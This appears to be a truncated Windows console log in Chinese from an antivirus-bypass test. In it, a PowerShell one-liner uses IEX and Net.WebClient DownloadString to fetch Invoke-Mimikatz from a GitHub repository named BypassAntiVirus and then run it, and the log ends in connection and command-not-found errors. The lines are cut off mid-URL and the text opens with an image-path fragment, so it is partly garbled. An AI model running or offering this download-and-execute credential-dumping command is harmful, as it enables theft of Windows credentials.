 C:\test>powershell.exe IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/TideSe
ikatz.ps1');Invoke-Mimikatz
使用“1”个参数调用“DownloadString”时发生异常:“无法连接到远程服务器”
所在位置 行:1 字符: 46
+ IEX (New-Object Net.WebClient).DownloadString <<<< ('https://raw.githubusercontent.com/TideSec/BypassAntiVir
voke-Mimikatz
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
无法将“Invoke-Mimikatz”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请
所在位置 行:1 字符: 165
+ IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/TideSec/BypassAntiVirus/mas
imikatz <<<<
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException